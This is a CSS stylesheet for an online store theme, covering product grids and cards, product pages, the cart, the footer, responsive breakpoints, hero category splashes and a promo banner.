.listgrid-toggle a {
  display: inline-block;
  font-size: 24px;
  color: #8d8d8d;
  padding: 0 .5rem; }

.productGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -10px;
  max-width: none;
  width: auto;
  font-size: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.page-sidebar + .page-content .productGrid .product {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
  display: block !important;
  padding: 0 10px; }

.card {
  border: 1px solid #dbe4e7 !important;
  position: relative;
  border-radius: 0 !important;
  background-color: #fff;
  margin-bottom: 30px;
  padding: 20px;
  overflow: hidden; }

.card-img-container::after {
  padding-bottom: 100%; }

.card-title {
  margin: 0 0 10px;
  min-height: 58px; }

.card-title {
  font-weight: 500;
  color: #686868;
  line-height: 1.3;
  font-size: 15px; }

.card-body .card-text.sku {
  color: #a0a0a0;
  font-size: 14px; }

.card-body .card-text.brand {
  color: #999;
  margin-bottom: 0;
  font-size: 13px;
  min-height: 24px; }

.card-body .card-text.price {
  color: #686868;
  font-size: 15px;
  font-weight: 600; }

.card-desc {
  display: none; }

.starting {
  display: inline-block; }

.page-sidebar + .page-content .productGrid .product.list {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%; }

.product.list .card-figure {
  float: left;
  width: 25%; }

.product.list .card-body {
  float: left;
  width: 75%;
  padding: 0 3rem; }

.product.list .card-title {
  min-height: 0; }

.product.list .card-desc {
  display: block;
  margin: 15px 0; }

.card-figcaption {
  left: 0;
  transform: translateY(50%);
  bottom: 50%;
  right: auto;
  height: auto; }

.card-figcaption-button {
  text-align: left; }

.card-figcaption-button {
  border: none;
  display: block;
  margin-top: 5px;
  padding: 0;
  background-color: #666;
  border-radius: 3px;
  color: #fff;
  width: 30px;
  height: 30px;
  line-height: 30px;
  transform: all .3s ease 0s;
  position: relative;
  transition: all .3s ease-in-out 0s;
  transition-delay: 0s;
  top: auto !important;
  text-align: left;
  line-height: 28px; }

.action-item.wishlist .form {
  margin-bottom: 0; }

.action-item.compare input[type="checkbox"] {
  margin: 8px 3px;
  position: absolute;
  z-index: 2;
  cursor: pointer;
  opacity: 0; }

.card-figcaption-button:hover,
.card-figcaption-body .card-figcaption-button:focus {
  background-color: #42a848;
  width: auto;
  transition: all .15s ease-in-out 0s;
  opacity: 1;
  transform: scale(1);
  visibility: visible; }

.card-figcaption-button .fa-solid {
  font-size: 12px;
  color: #fff;
  height: 30px;
  line-height: 30px;
  width: 30px;
  text-align: center;
  position: absolute;
  top: 0; }

.card-figcaption-button span {
  color: #fff;
  display: inline-block;
  font-size: 12px;
  font-weight: 300;
  height: auto;
  visibility: hidden;
  position: static;
  transition: all .15s ease-in-out 0s;
  white-space: nowrap; }

.card-figcaption-button:hover span {
  visibility: visible;
  padding: 0 10px;
  text-indent: 20px;
  transform: translateX(0); }

.card-figcaption .compare .form-check-input:checked + .form-check-label .fa-solid::before {
  content: "\f00c"; }

.card-text.rating {
  line-height: 16px;
  margin-bottom: 10px; }

.card-text.rating .rating--small .icon {
  width: 16px;
  height: 16px; }

.pagination-list {
  text-align: left; }

.pagination-list .pagination-item {
  float: left;
  border: 0;
  border-radius: 0; }

.pagination-list li,
.pagination-item.pagination-item--current {
  margin: 0; }

.pagination-list li a, .pagination-list li button {
  font-size: 16px;
  font-weight: 600;
  color: #686868;
  padding: 8px 15px;
  height: 32px; }

.pagination-item.pagination-item--next > a,
.pagination-item.pagination-item--previous > a {
  color: #686868; }

.pagination-item .pagination-link:hover,
.pagination-item.pagination-item--next > a:hover,
.pagination-item.pagination-item--previous > a:hover {
  color: #3fa949; }

.pagination-list li a:hover,
.pagination-list li button:hover,
.pagination-list li.pagination-item--current a,
.pagination-list li:hover a {
  color: #3fa949; }

.productView-image a {
  height: 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center; }

.productView-image a img {
  max-height: 100%; }

.productView-img-container::after {
  padding-bottom: 70%; }

.productView-thumbnails .slick-next,
.productView-thumbnails .slick-prev {
  margin-top: 0; }

.productView-thumbnail-link {
  border: 1px solid #dcdcdc;
  box-sizing: content-box;
  display: -ms-flexbox;
  display: flex;
  height: 105px;
  -ms-flex-pack: center;
  justify-content: center;
  max-width: 105px;
  padding: 2px;
  position: relative;
  width: 100%; }
  @media screen and (max-width: 799px) {
    .productView-thumbnail-link {
      height: 55px; } }

.productView-thumbnails img {
  width: 105px; }

.productView-info .productView-info-name {
  min-width: 195px;
  float: left;
  margin: 0;
  margin-bottom: 0px;
  font-weight: 400;
  max-width: 195px;
  line-height: 1.2;
  font-family: Roboto, Arial, Helvetica, sans-serif; }

.productView-info .productView-info-value {
  line-height: 1.2;
  display: block;
  overflow: hidden; }

.brand-sku {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 10px; }

.brand-sku .product-brand a img {
  object-fit: contain;
  max-height: 40px; }

.productView-brand,
.prod-sku {
  font-size: 15px;
  padding-right: 20px; }

.productView-title {
  font-size: 16px;
  line-height: 22px;
  margin: 0;
  font-weight: 600; }

@media screen and (min-width: 799px) {
  .productView-title {
    font-size: 25px;
    line-height: 32px;
    margin: 0;
    font-weight: 600; } }

.productView-options {
  text-align: left; }

.productView-details {
  padding-bottom: 0; }

.productView-details.has-options {
  padding-bottom: 2rem; }

.productView-details .price-section .price--withoutTax {
  color: #3fa949;
  font-size: 25px;
  line-height: 25px;
  font-weight: 600; }
  @media screen and (min-width: 799px) {
    .productView-details .price-section .price--withoutTax {
      font-size: 25px;
      line-height: 28px; } }

.productView-rating {
  margin-bottom: 15px;
  margin-top: .5rem; }

.productView-rating span,
.productView-rating #productReview_link {
  display: inline-block;
  vertical-align: middle;
  line-height: 1; }

.form-field--stock .form-label.form-label--alternate {
  font-size: 20px;
  font-weight: 500;
  color: #c48409; }

.productView-options .form-field--stock {
  display: none; }

.productView-details .form-label {
  font-size: 15px;
  font-weight: 600;
  margin: 0 0 1rem; }

.productView-details .form-label .selected-val {
  color: #3fa949; }

@media screen and (min-width: 799px) {
  [data-product-attribute] .form-option.form-option-swatch:hover {
    border-color: #3fa949;
    box-shadow: 0 0 0 1px #3fa949; } }

.form-radio:checked + .form-option {
  border-color: #3fa949;
  box-shadow: 0 0 0 1px #3fa949; }

.productOptions-list {
  border: 1px solid #dfdfdf; }

.productOptions-list-item + .productOptions-list-item {
  border-top: 1px solid #dfdfdf; }

.productOptions-list-item {
  padding: 1rem; }

.productOptions-list-item .form-label {
  top: 0;
  margin: 10px 0 .5rem !important;
  color: #686868;
  text-transform: none;
  font-weight: 500;
  font-size: 15px; }

.form-option-expanded {
  display: none !important; }

.tabs {
  border-bottom: 1px solid #d3d3d3; }

.tab {
  border: 1;
  padding-inline: 1rem; }

#tab-parts,
#tab-description {
  border-bottom: 1px solid #dbe4e7;
  padding-bottom: 2rem;
  margin-bottom: 1rem; }

.description-container {
  display: block; }
  @media screen and (min-width: 800px) {
    .description-container {
      display: flex;
      gap: 1.5rem; } }

#parts-container {
  padding-inline: 1rem; }

.tab-title {
  font-size: 18px;
  margin-bottom: 0;
  border: 0; }

.tab.is-active {
  margin-bottom: 0; }

.tab.is-active .tab-title {
  color: #3a3a3a;
  font-weight: bold;
  border: 0; }

.products-related h5,
.productReviews h4 {
  padding: 0;
  font-size: 20px;
  color: #404040;
  font-weight: 600;
  text-transform: none;
  margin: 0; }

.videoGallery h4 {
  padding: 0;
  font-size: 20px;
  color: #404040;
  font-weight: 600;
  text-transform: none;
  margin: 0 0 1.5rem; }

.videolarge {
  max-width: 700px; }

#videoGallery-content {
  margin-bottom: 3rem; }

#tab-description ul {
  margin-bottom: 0; }

.productView-options {
  margin-bottom: 0; }

.pvp {
  display: flex;
  align-items: center;
  line-height: 30px;
  font-size: 14px;
  margin-bottom: 1rem; }
  .pvp a {
    color: #3fa949; }
  .pvp i,
  .pvp svg {
    text-align: center;
    width: 35px;
    color: #3fa949;
    margin-right: 1rem; }
  .pvp .pvp-body {
    line-height: 20px;
    flex: 1; }
    .pvp .pvp-body.free-shipping {
      color: #e39f35;
      font-size: 17px;
      font-weight: 600; }

.pvp .fa-solid {
  color: #aaa;
  font-size: 30px;
  margin-right: 10px;
  display: inline-block;
  vertical-align: bottom; }

.form-increment .button {
  background: #F3F1ED;
  width: 38px;
  height: 48px;
  border: 1px solid #cfcfcf;
  border-radius: 0; }
  .form-increment .button:hover {
    border-color: #aaa; }

.form-increment .button .icon {
  height: 2rem;
  width: 2rem; }

.form-increment .button--icon svg {
  fill: #4f4f4f; }

.form-input--incrementTotal {
  width: 60px;
  height: 48px;
  border-radius: 0;
  border-top: 1px solid #cfcfcf !important;
  border-bottom: 1px solid #cfcfcf !important;
  color: #686868; }

.productView-options .form-field.form-field--increments {
  display: inline-block;
  margin-bottom: 0; }

.productView-options .form-action {
  display: inline-block;
  margin: 0 0 0 1.5rem;
  float: none;
  vertical-align: top; }

@media screen and (min-width: 1200px) {
  .productView-options .form-action {
    display: flex; } }

.productView-options .form-action .button--primary {
  margin-right: 0;
  margin-bottom: 0;
  background: #3fa949;
  border-color: #3fa949;
  color: #fff;
  font-size: 15px;
  box-shadow: inset 0 2px 2px rgba(255, 255, 255, 0.2);
  font-weight: 700;
  padding: 11px 40px;
  border-radius: 2px;
  height: 48px;
  text-transform: none; }
  .productView-options .form-action .button--primary:hover {
    box-shadow: inset 0 4px 4px rgba(255, 255, 255, 0.2);
    background-color: #40bc4c; }

.custom-qn {
  display: inline-block;
  margin-left: 1rem;
  vertical-align: top; }

.form-wishlist {
  display: block !important;
  margin: 0 0 1rem !important; }

.form-wishlist .dropdown-menu-button {
  margin: 0;
  height: 48px;
  border: 0;
  line-height: 48px;
  padding: 0;
  fill: #4f4f4f;
  border-radius: 0; }

.form-wishlist .dropdown-menu-button .icon {
  margin-top: 18px;
  height: .8rem;
  width: .8rem; }

#wishlist-dropdown.is-open {
  margin: 0;
  overflow: hidden;
  background: white;
  right: 1px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
  width: 240px !important;
  margin-inline: 20px;
  border-radius: 0 0 3px 3px;
  border: 1px solid #3fa949; }
  #wishlist-dropdown.is-open li {
    padding: 8px 0; }
  #wishlist-dropdown.is-open li:not(:last-child) {
    border-bottom: 1px solid #dedede; }

#wishlist-dropdown.is-open .button {
  padding: 5px 0;
  font-size: 13px;
  border: 0; }

.product_header_info {
  position: fixed;
  padding: 10px;
  top: 0;
  left: 0;
  z-index: 9999;
  background: #fff;
  width: 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  opacity: 0;
  visibility: hidden;
  transform: translateY(100px);
  transition: all .5s ease-in-out; }

.product_header_info.sticky {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3); }

.header_add_to_cart {
  background: #3fa949;
  border-color: #3fa949;
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  padding: 11px 0;
  border-radius: 0;
  height: 48px;
  margin: 0 0 0 auto;
  width: 100%;
  max-width: 150px; }

.product_header_info > div {
  padding-left: 20px;
  padding-right: 20px; }

.product_header_info > div:nth-child(3) {
  margin-left: auto; }

.product_header_info .price-section {
  color: #42a848;
  font-size: 16px;
  font-weight: 700; }

.product_header_info .starting,
.product_header_info .rrp-price--withoutTax {
  display: none !important; }

.productReview-title {
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0; }

.productReview-author {
  font-size: 13px;
  margin-bottom: .5rem; }

.productReview-body {
  line-height: 1.3;
  font-size: 15px; }

.productView-info.mobile {
  display: none; }

.rrp-price--withoutTax {
  line-height: 28px; }

#qn-add-to-quote,
.qn-add-to-quote {
  background-color: #2186da;
  color: white;
  border: 1px solid #2186da;
  border-radius: 2px;
  text-transform: none;
  font-weight: 700;
  margin-bottom: 0;
  height: 48px; }

#qn-cart-to-quote {
  color: #fff;
  border: 0;
  border-radius: 0;
  font-weight: 500;
  width: 262px;
  padding: .85714rem 3rem; }

#previewModal {
  z-index: 20000;
  border: 1px solid #eee; }

.login-row {
  margin-top: 2rem; }

.login-form {
  margin-top: 1rem; }

.panel-header,
.panel-body,
.previewCartCheckout {
  background: #f5f5f5; }

.account-body #FormField_4 {
  clear: left; }

.form-row--half > .form-field:nth-child(2n+1) {
  clear: none; }

.account-body .form-label small {
  display: none; }

.navBar--account {
  margin-bottom: 2rem; }

.page-content--centered {
  width: 100%; }

/** Old CSS for Custom Web Pages **/
.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }

.col-lg-6 {
  position: relative;
  width: 100%;
  min-height: 1px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%; }

.top-img img {
  width: 100%; }

.top-content {
  background: #f0f0f0;
  height: 100%;
  padding: 30px 50px; }

.top-content h2 {
  font-size: 48px;
  font-weight: 700;
  letter-spacing: -2px;
  margin-top: 0; }

.top-content p {
  font-size: 16px; }

.our-team,
.our-values {
  padding: 80px 40px 40px; }

.col-lg-4 {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%; }

.our-values-block {
  padding-top: 40px;
  padding-bottom: 40px;
  max-width: 360px; }

.our-values-block-top {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 20px; }

.our-values-block-top h3 {
  margin: 0;
  padding-left: 20px;
  font-size: 24px;
  font-weight: 700;
  color: #3fa949; }

.our-values-block p {
  font-size: 16px; }

.our-values-block p:last-child {
  margin-bottom: 0; }

/** End Old CSS for Custom Web Pages **/
.p-widget .page-heading {
  margin: 0 0 1rem;
  text-align: left;
  font-weight: 500;
  font-size: 20px;
  color: #333; }

#search-results-heading .page-heading {
  margin: 0 0 1rem;
  font-size: 23px;
  text-align: left;
  font-weight: 600; }

.search-nav {
  text-align: left;
  margin-bottom: 2rem; }

.search-nav .navBar-item {
  margin: 0 1.5rem 0 0; }

.suggestion-title {
  font-weight: 600;
  margin-bottom: .5rem; }

.category-suggestion a {
  text-decoration: none; }

.search-results .actionBar {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%; }

.previewCart .productView {
  display: block; }

.cart-item-name {
  font-size: 15px;
  margin: 0; }

.cart-item-name__label {
  color: #444;
  text-decoration: none;
  font-weight: 600; }

.cart-actions .button {
  height: 48px;
  background: #3fa949;
  border-color: #3fa949;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 0;
  line-height: 1.5;
  padding: .85714rem 6rem; }

.cart-remove {
  margin: 0;
  display: inline-block;
  width: 100%;
  background: transparent;
  text-decoration: underline;
  float: none;
  height: auto;
  color: #a0a0a0;
  border-radius: 0; }

.cart-item-quantity .form-increment {
  margin-top: 1rem; }

.heroCarousel {
  margin-bottom: 0; }

.footer {
  padding: 0;
  border-top: 0; }

.footer-news {
  padding: 30px 0;
  margin-bottom: 40px; }

.news-block {
  display: flex;
  background: #F3F1ED;
  padding: 30px 35px;
  align-items: center;
  flex-wrap: wrap; }

.news-block .footer-info-heading {
  color: #535353;
  font-weight: 400;
  font-size: 24px;
  margin: 0;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  padding: 0 15px; }

.news-block .footer-info-heading span {
  max-width: 80%;
  display: block; }

.news-block .form {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  margin: 0;
  padding: 0 15px; }

.news-block .form .form-field {
  margin: 0; }

.news-block .form .form-input {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  color: #454545;
  border-color: #dfdfdf;
  border-style: solid;
  border-width: 1px; }

.news-block .button--primary {
  border: 0;
  background: #404040;
  font-weight: 500;
  text-transform: uppercase;
  min-width: 120px;
  margin-left: 0;
  border-top-right-radius: 5px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 5px; }

.footer-main {
  padding: 70px 0 50px;
  background: #F3F1ED; }

.footer-info-col {
  padding-right: 7rem;
  margin-bottom: 2rem; }

.footer-info-col img.header-logo-image {
  width: 200px;
  height: auto;
  max-height: 100%; }

.footer-info-col p {
  font-size: 16px;
  margin-top: 15px; }

.footer-info-col p a {
  color: #3fa949;
  font-size: 16px;
  text-decoration: none; }

.footer-info-col .socialLinks .socialLinks-item {
  margin-bottom: .35714rem;
  margin-right: 1.5rem; }

.footer-info-col .socialLinks .icon svg {
  fill: #686868; }

.footer-info-col--small {
  width: 20%;
  padding-right: .75rem; }

.footer-info-heading {
  color: #000;
  font-weight: 500;
  font-size: 18px;
  padding: .7rem 0;
  margin-bottom: .9rem; }

.footer-info-list li a {
  font-size: 16px;
  font-weight: 500;
  color: #828282;
  line-height: 30px; }

.footer-info-list li a:hover {
  color: #3fa949; }

.footer-copyright > .powered-by {
  font-size: 14px;
  margin-right: 20px;
  color: #686868;
  font-weight: 500;
  display: inline-block; }

.footer-links {
  display: inline-block;
  margin: 0 0;
  list-style: none outside none; }

.footer-links li {
  display: inline-block;
  margin: 0 20px 0 0; }

.footer-links li a {
  color: #686868;
  font-weight: 500;
  text-decoration: underline;
  font-size: 14px; }

.finish_counter {
  text-decoration: none; }

.brand-sku .product-brand {
  margin-right: 0;
  padding-right: 0; }
  .brand-sku .product-brand a img {
    margin-right: 10px; }

/* 1400px */
@media screen and (max-width: 1400px) {
  body {
    overflow-x: hidden; }
  .dropdown--quickSearch {
    margin-left: 5.333333%; }
  .header-main {
    padding: 22px 1.5rem; }
  .navPages {
    padding: 0 1.5rem; } }

/* 1200px */
@media screen and (max-width: 1200px) {
  .navUser-item-cartLabel,
  .items_carts {
    display: none; }
  .dropdown--quickSearch {
    margin-left: 2.333333%; }
  .contact-block p {
    display: none; }
  .header-account span {
    display: none; }
  .page-sidebar + .page-content .productGrid .product {
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%; }
  .form-minMaxRow .form-field {
    width: 50%; }
  .form-minMaxRow .form-field:last-child {
    margin-top: .5rem;
    width: 100%; }
  .sticky-stock {
    display: none; } }

/* 1000px */
@media screen and (max-width: 1000px) {
  .cat-head .page-heading {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .actionBar {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    justify-content: normal; }
  .actionBar-section .form-label {
    padding-left: 0; }
  .col-lg-6,
  .col-lg-4 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .our-values-block {
    padding-top: 0;
    max-width: 100%; }
  .footer-info-col {
    padding-right: 0;
    margin-bottom: 2rem;
    width: 100%;
    text-align: center; }
  .footer-info-col--small {
    width: 33.33%; }
  .footer-copyright {
    text-align: center; } }

/* 800px */
@media screen and (max-width: 800px) {
  .navUser,
  .dropdown--quickSearch,
  .header-contact,
  .header-account {
    display: none; }
  .header-main {
    padding: 0; }
  .header-main .container {
    padding: 0; }
  .header-logo {
    flex: 1;
    height: 55px;
    max-width: 100%; }
  .header-logo__link {
    display: flex;
    margin: 0 auto; }
    .header-logo__link img {
      height: 38px;
      width: auto; }
  .header-cart {
    position: absolute;
    transform: translateY(-50%);
    right: 5px;
    top: 31px;
    z-index: 5;
    display: block;
    max-width: none;
    width: auto; }
  .mobileMenu-toggle a {
    text-decoration: none; }
  .header-account-mobile {
    display: block;
    position: absolute;
    text-align: center;
    top: 0px;
    right: 55px;
    font-size: 20px; }
    .header-account-mobile a {
      display: block;
      height: 37px;
      padding: 0;
      color: #555; }
      .header-account-mobile a i {
        margin-top: 12px; }
  #cart-preview-dropdown {
    top: 43px !important; }
  .navPages-container {
    background: transparent; }
  .navPages {
    padding: 1rem;
    background-color: white; }
  #nav-menu-quick-search {
    background-color: #F3F1ED;
    border-radius: 5px;
    font-size: 15px;
    border: 0; }
  .navPages-quickSearch .button {
    display: none; }
  .mobileMenu-toggle {
    width: 6.5rem; }
  .mobileMenu-toggle .fa-solid {
    position: absolute;
    left: 50px;
    font-size: 20px;
    top: 1.25rem; }
  .minheader .header-main {
    position: relative;
    z-index: 1;
    padding: 0; }
  .page-sidebar {
    width: 100%; }
  #facetedSearch {
    border: 0; }
  .facet-block {
    padding: 0; }
  .facetedSearch-toggle {
    border: 1px #aaa solid;
    color: #000; }
  .page-sidebar + .page-content {
    width: 100%; }
  #qn-add-to-quote,
  .qn-add-to-quote {
    width: 100%; }
  .form-wishlist .dropdown-menu-button {
    width: auto !important; }
  .sticky-prod-logo {
    display: none; }
  .header_add_to_cart {
    margin-left: 0; }
  .product_header_info > div {
    line-height: 1.3; }
  .productView-info.mobile {
    display: block; }
  .productView-info.desktop {
    display: none; }
  .news-block .footer-info-heading {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
    margin-bottom: 1rem; }
  .news-block .footer-info-heading span {
    max-width: 100%; }
  .news-block .form {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action {
    color: #333; }
  .form-option-variant--color,
  .form-option-variant--pattern {
    height: 100px;
    width: 100px;
    background-size: auto 100%; } }

/* 600px */
@media screen and (max-width: 600px) {
  .header-logo-image {
    max-height: 30px; }
  ol.breadcrumbs {
    display: block; }
  .facetedSearch-toggle-text {
    display: none; }
  .facetedSearch-toggle-indicator {
    width: 100%;
    text-align: center;
    text-transform: uppercase; }
  .page-sidebar + .page-content .productGrid .product {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .page-sidebar + .page-content .productGrid .product .card {
    padding: 2px; }
  .productView-options .form-field.form-field--increments {
    display: block; }
  [data-sub-layout="1aa91066-ebdb-436f-b403-40ac68bc5a36"],
  [data-sub-layout="041e0f78-0f53-45a7-8b29-2dd5369b1067"],
  [data-sub-layout="6d1ace20-cd40-48eb-b535-2f21ac5a5d01"],
  [data-sub-layout="83bbfe4e-94a6-44a2-b6f8-51ea223560dc"] {
    flex-basis: 50% !important;
    max-width: 50% !important; }
  [data-sub-layout="f9b870b1-11b6-4e8a-aa3a-3e8b1eb8a61a"],
  [data-sub-layout="06500bfb-ea49-444b-b7e8-e0baecf6e16b"],
  [data-sub-layout="17c254ef-0822-4242-8c00-01d1be94aa1c"],
  [data-sub-layout="3f8c208a-eafc-48fc-a0e1-0943dad3ba3a"],
  [data-sub-layout="e6da43cd-6e11-4b8d-b505-804f34da7e01"],
  [data-sub-layout="871bd1a8-d673-404f-b33d-21bff12893ac"] {
    flex-basis: 50% !important;
    max-width: 50% !important; }
  .p-widget .productGrid .product {
    width: 100%; }
  #qn-cart-to-quote {
    width: 100%; }
  #qn-add-to-quote,
  .qn-add-to-quote {
    width: 100%; }
  .footer-info-col--small {
    width: 100%; } }

@media screen and (max-width: 1200px) {
  .custom-qn {
    margin-left: 0;
    width: 100%;
    margin-top: 1rem; }
  .productView-options .form-action {
    display: block;
    width: 100%;
    padding: 0; }
  .productView-options .form-action .button--primary,
  .productView-options .form-action .button-secondary {
    width: 100%; } }

/* 551px */
@media screen and (max-width: 551px) {
  .navUser-item--cart__hidden-s {
    display: block; } }

@media screen and (min-width: 552px) {
  [data-sub-layout-container="e5e27cca-b386-402c-9fb9-6257c6811ba3"] > div > div > div > div > div > div {
    min-height: 655px !important; }
  [data-test-id="carousel-left-arrow"],
  [data-test-id="carousel-right-arrow"] {
    height: 110px !important;
    width: 36px !important; }
  [data-sub-layout-container="e5e27cca-b386-402c-9fb9-6257c6811ba3"] div:after {
    background-size: cover !important; } }

@media screen and (max-width: 551px) {
  .bc-carousel-container-4720adeb-11e7-4863-b0ef-85d394faa904,
  .bc-carousel-4720adeb-11e7-4863-b0ef-85d394faa904 {
    max-height: 170px; }
  [data-sub-layout-container="d1c2d06e-bf78-4f8d-984d-ffef9f7d722f"] > div {
    flex-basis: 50%;
    max-width: 50%; }
    [data-sub-layout-container="d1c2d06e-bf78-4f8d-984d-ffef9f7d722f"] > div img {
      height: 30px !important; }
    [data-sub-layout-container="d1c2d06e-bf78-4f8d-984d-ffef9f7d722f"] > div p {
      font-size: 12px; }
  [data-sub-layout-container="0b6ab049-212f-4709-9819-dc029b36dc45"] > div {
    flex-basis: 50%;
    max-width: 50%; }
    [data-sub-layout-container="0b6ab049-212f-4709-9819-dc029b36dc45"] > div img {
      max-width: 75%; }
  [data-sub-layout-container="f0325b62-c010-48cb-9623-e682338cafc1"] > div {
    flex-basis: 50%;
    max-width: 50%;
    padding: 20px;
    max-height: 70px; } }

/* HERO SPLASH */
.hero-splash {
  display: none;
  background-color: #F3F1ED;
  position: relative;
  margin: auto; }
  .hero-splash .bottom-shadow {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 50%;
    background-color: #EAE8E3; }
  .hero-splash .category-container {
    display: flex;
    position: relative;
    gap: 2rem;
    justify-content: center;
    flex-wrap: nowrap; }
  .hero-splash a {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-decoration: none; }
    .hero-splash a:hover .image-wrapper {
      transform: scale(1.1); }
    .hero-splash a:hover .image-wrapper:after {
      content: 'Shop All';
      position: absolute;
      display: flex;
      justify-content: center;
      align-items: center;
      top: 0;
      font-size: 15px;
      font-weight: bold;
      color: #3f3f3f;
      left: 0;
      width: 100%;
      height: 100%;
      scale: 1;
      opacity: 1;
      background-color: rgba(255, 255, 255, 0.7); }
  .hero-splash .image-wrapper {
    aspect-ratio: 1;
    object-fit: contain;
    max-width: 125px;
    display: flex;
    overflow: hidden;
    justify-content: center;
    align-items: center;
    background-color: white;
    transition: all 0.3s ease-in-out;
    border-radius: 50%; }
    .hero-splash .image-wrapper img {
      aspect-ratio: 1;
      object-fit: contain;
      padding: 24px;
      width: 125px;
      height: 125px; }
    .hero-splash .image-wrapper:after {
      transition: all 0.3s ease-in-out;
      content: '';
      scale: 1.1;
      opacity: 0;
      color: #40AA4A; }
  .hero-splash .heading {
    text-align: center;
    margin: auto;
    font-size: 28px;
    font-weight: 600;
    padding: 2.4rem; }
  .hero-splash .category {
    display: flex;
    flex-basis: 140px;
    text-align: center;
    font-size: 18px;
    font-weight: 500; }
    .hero-splash .category p {
      font-size: 16px;
      line-height: 22px;
      padding-block: 1rem; }

/* HERO SPLASH */
.hero-splash2 {
  position: relative;
  margin: auto; }
  .hero-splash2 .bottom-shadow {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 50%;
    background-color: #EAE8E3; }
  .hero-splash2 .category-container {
    display: flex;
    position: relative;
    gap: 2rem;
    justify-content: center;
    flex-wrap: wrap;
    margin-left: 3rem; }
    .hero-splash2 .category-container a {
      display: flex;
      flex-direction: column;
      text-decoration: none; }
      .hero-splash2 .category-container a:hover .image-wrapper {
        transform: scale(1); }
      .hero-splash2 .category-container a:hover .image-wrapper:after {
        content: 'Shop All';
        position: absolute;
        display: flex;
        justify-content: center;
        align-items: center;
        top: 0;
        font-size: 15px;
        font-weight: bold;
        color: #3f3f3f;
        left: 0;
        width: 100%;
        height: 100%;
        scale: 1;
        opacity: 1;
        background-color: rgba(255, 255, 255, 0.7); }
  .hero-splash2 .image-wrapper {
    aspect-ratio: 1;
    object-fit: contain;
    max-width: 200px;
    display: flex;
    overflow: hidden;
    justify-content: center;
    align-items: center;
    background-color: #F3F1ED;
    transition: all 0.3s ease-in-out;
    border-radius: 50%; }
    .hero-splash2 .image-wrapper img {
      aspect-ratio: 1;
      object-fit: contain;
      padding: 10px;
      width: 150px;
      height: 150px; }
    .hero-splash2 .image-wrapper:after {
      transition: all 0.3s ease-in-out;
      content: '';
      scale: 1.1;
      opacity: 0;
      color: #40AA4A; }
  .hero-splash2 .heading {
    text-align: center;
    margin: auto;
    font-size: 32px;
    font-weight: 600;
    padding: 3.2rem; }
  .hero-splash2 .category {
    flex: 23%;
    display: flex;
    flex-direction: column;
    font-size: 18px;
    font-weight: 500;
    margin-top: 3rem; }
    .hero-splash2 .category p {
      font-size: 22px;
      line-height: 22px;
      text-decoration: none;
      padding-top: 2rem;
      padding-bottom: 1rem;
      margin: 0; }
  .hero-splash2 .sub-categories {
    display: flex;
    flex-direction: column;
    font-size: 16px; }
    .hero-splash2 .sub-categories a {
      color: #3fa949; }
    .hero-splash2 .sub-categories a:hover {
      text-decoration: underline; }

/* Homepage Styles */
@keyframes TransitioningBackground {
  0% {
    background-position: 1% 0%; }
  50% {
    background-position: 99% 100%; }
  100% {
    background-position: 1% 0%; } }

@keyframes wiggle2 {
  0% {
    transform: scale(1); }
  50% {
    transform: scale(1.05); }
  100% {
    transform: scale(1); } }

.promo-banner-wrapper {
  margin: 0 2rem; }

.promo-banner {
  background-image: url("../img/zen-promo-bg.png");
  background-size: cover;
  background-position: 0 0;
  padding: 15px 45px;
  border-radius: 15px;
  display: flex;
  justify-items: center;
  align-items: center; }
  @media screen and (max-width: 800px) {
    .promo-banner {
      display: none; } }
  .promo-banner p {
    margin-bottom: 0.8rem; }
  .promo-banner .giftcard {
    top: 5px;
    position: relative;
    transition: all 0.4s ease-in-out; }
